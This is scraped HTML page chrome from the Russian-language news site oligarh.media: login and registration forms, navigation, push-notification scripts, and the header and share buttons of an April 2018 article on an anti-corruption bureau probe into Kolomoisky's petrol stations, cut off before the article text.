   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F18%2Fnabu-vzyalos-za-zapravki-kolomojskogo%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F18%2Fnabu-vzyalos-za-zapravki-kolomojskogo%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F18%2Fnabu-vzyalos-za-zapravki-kolomojskogo%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F18%2Fnabu-vzyalos-za-zapravki-kolomojskogo%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F18%2Fnabu-vzyalos-za-zapravki-kolomojskogo%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F18%2Fnabu-vzyalos-za-zapravki-kolomojskogo%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-51700" class="post-51700 post type-post status-publish format-standard has-post-thumbnail  category-aktualno category-poslednie-publikatsii category-stati tag-avias tag-bersel-inc tag-fiastra-trading-limited tag-loucrina-holdings-limited tag-mexirom-ventures-limited tag-picrein-limited tag-stalmag-sp-z-o-o tag-avtozapravki tag-azs tag-artem-sytnik tag-auktsiony tag-vladislav-borovikov tag-galnafta tag-garant-utn tag-gennadij-bogolyubov tag-gruppa-privat tag-igor-kolomojskij tag-kotlas tag-kremenchugskij-npz tag-kriminal tag-nabu tag-neft tag-ooo-tehtrejd-grupp tag-pao-ukrnafta tag-td-prikarpattyanaftorejd tag-ukrnafta single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Статьи</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">НАБУ взялось за заправки Коломойского</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2018/04/5967af8db3735250669904.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2018/04/5967af8db3735250669904-750x430.jpg" alt="НАБУ взялось за заправки Коломойского">
              </a>
                            <span class="image-credit">Realist</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2018-04-18T18:33:55+03:00" title="Среда, 18 апреля, 2018, 6:33 пп">
				18:33&nbsp; 18 Апр. 2018</time></span>
		<meta itemprop="headline" content="НАБУ взялось за заправки Коломойского" /><meta itemprop="url" content="https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/" /><meta itemprop="datePublished" content="2018-04-18T18:33:55+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2018/04/5967af8db3735250669904.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span><span class="term-badge term-7"><a href="https://oligarh.media/category/poslednie-publikatsii/">Последние публикации</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=НАБУ взялось за заправки Коломойского @OligarhUA&url=https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D51700&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=НАБУ взялось за заправки Коломойского https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=51700&text=НАБУ взялось за заправки Коломойского" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
